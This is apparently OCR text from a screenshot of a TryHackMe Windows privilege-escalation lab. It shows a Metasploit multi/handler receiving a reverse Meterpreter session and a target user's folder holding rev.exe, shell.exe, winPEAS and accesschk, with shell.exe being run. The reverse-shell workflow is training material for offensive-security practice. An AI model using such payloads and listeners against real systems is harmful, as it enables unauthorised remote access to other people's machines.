 File Machine View Input Devices Help
Activities rdesktop Dec 12 01:56
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>shutdown /i
shutdown /i
[*] 10.10.185.119 - Meterpreter session 1 closed.  Reason: Died
Terminate channel 8? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed
msf5 exploit(multi/handler) > kill 0
[*] Stopping the following job(s): 0
[*] Stopping job 0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.13.26.184:4444
[*] Sending stage (176195 bytes) to 10.10.185.119
[*] Meterpreter session 2 opened (10.13.26.184:4444 -> 10.10.185.
rdesktop - 10.10.185.119
Windows PowerShell
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/5/2020 8:38 AM 3D Objects
d-r--- 6/5/2020 8:38 AM Contacts
d-r--- 8/19/2020 11:06 AM Desktop
d-r--- 6/5/2020 8:38 AM Documents
d-r--- 6/5/2020 8:38 AM Downloads
d-r--- 6/5/2020 8:38 AM Favorites
d-r--- 6/5/2020 8:38 AM Links
d-r--- 6/5/2020 8:38 AM Music
d-r--- 6/5/2020 8:38 AM Pictures
d-r--- 6/5/2020 8:38 AM Saved Games
d-r--- 6/5/2020 8:38 AM Searches
d-r--- 6/5/2020 8:38 AM Videos
-a---- 12/11/2021 10:43 PM 1379216 accesschk.exe
-a---- 12/11/2021 10:43 PM 73802 rev.exe
-a---- 12/11/2021 10:41 PM 73802 shell.exe
-a---- 12/11/2021 10:43 PM 35107 winPEAS.bat
PS C:\Users\user> del rev.exe
PS C:\Users\user> dir
Directory: C:\Users\user
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/5/2020 8:38 AM 3D Objects
d-r--- 6/5/2020 8:38 AM Contacts
d-r--- 8/19/2020 11:06 AM Desktop
d-r--- 6/5/2020 8:38 AM Documents
d-r--- 6/5/2020 8:38 AM Downloads
d-r--- 6/5/2020 8:38 AM Favorites
d-r--- 6/5/2020 8:38 AM Links
d-r--- 6/5/2020 8:38 AM Music
d-r--- 6/5/2020 8:38 AM Pictures
d-r--- 6/5/2020 8:38 AM Saved Games
d-r--- 6/5/2020 8:38 AM Searches
d-r--- 6/5/2020 8:38 AM Videos
-a---- 12/11/2021 10:43 PM 1379216 accesschk.exe
-a---- 12/11/2021 10:41 PM 73802 shell.exe
-a---- 12/11/2021 10:43 PM 35107 winPEAS.bat
PS C:\Users\user> . .\shell.exe
PS C:\Users\user> _
10:56 PM
12/11/2021
kali@kali: ~
Valid From: Sat Dec 11 01:38:31 2021
To: Sun Jun 12 02:38:31 2022
Certificate fingerprints:
sha1: d4b54d5c6fee8fdd76d54a57967d3840c48ecf36
sha256: 603e71f86c15e16481fab22cd6a62b63acc15c2a66c7bdf525608
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to satisfy RDP clipboard text request